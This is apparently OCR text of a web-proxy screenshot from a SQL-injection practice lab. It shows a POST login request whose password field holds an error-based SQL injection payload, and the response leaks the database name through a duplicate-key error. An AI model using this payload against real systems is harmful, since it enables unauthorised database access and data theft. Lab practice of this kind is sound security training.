 Send Cancel < ▼ > ▼ Target: http://192.168.50.2:8888
Request
Pretty Raw \n Actions
1 POST /Less-17/ HTTP/1.1
2 Host: 192.168.50.2:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101
Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 242
9 Origin: http://192.168.50.2:8888
10 Connection: close
11 Referer: http://192.168.50.2:8888/Less-17/
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14 Sec-GPC: 1
15
16 uname=admin&passwd=
%27+and+(select+1+from(select+count(*),concat((select+(select+(select+concat(0x7e,database
(),0x7e)))+from+information_schema.tables+limit+0,1),floor(rand(0)*2))x+from+information_s
chema.tables+group+by+x)a)%23&submit=Submit
Response
Pretty Raw Render \n Actions
<input type="submit" name="submit" value="Submit" />
</div>
35 </form>
36 </div>
37 </div>
38 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
39 <font size="6" color="#FFFF00">
40
41
42
43
44
45
46
47
48
49 <br>
<font color= "#FFFF00" font size = 3 >
Duplicate entry '~security~1' for key 'group_key'</br>
</br>
</font>
<img src="../images/flag1.jpg" />
</font>
50